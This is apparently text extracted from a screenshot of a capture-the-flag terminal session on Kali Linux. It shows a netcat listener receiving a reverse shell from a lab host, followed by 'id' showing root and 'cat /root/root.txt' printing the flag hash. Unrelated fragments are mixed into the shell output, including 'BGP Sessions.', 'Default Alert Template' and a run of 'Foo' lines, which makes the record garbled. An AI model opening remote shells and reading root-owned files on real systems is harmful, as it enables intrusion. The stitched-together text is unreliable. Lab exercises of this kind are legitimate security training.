 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.6] 42732
# id
Name
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
BGP Sessions.
634c90b34d0bce79fe9580b4a4074692
#
Default Alert Template
15 Foo
16 Foo
17 Foo
18 Foo
19 Foo